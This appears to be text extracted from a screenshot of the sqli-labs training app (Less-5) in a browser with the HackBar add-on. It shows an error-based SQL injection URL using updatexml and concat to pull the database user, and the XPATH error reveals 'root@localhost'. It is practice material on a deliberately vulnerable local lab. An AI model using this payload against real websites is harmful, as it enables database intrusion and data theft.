 Welcome Dhakkan
XPATH syntax error: 'root@localhost'
SQLI DUMB SERIES
调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
SQL XSS LFI XXE Other
http://192.168.1.5/sqli-labs/Less-5/?id=0' and updatexml(1,concat(1,(select user())),1)--+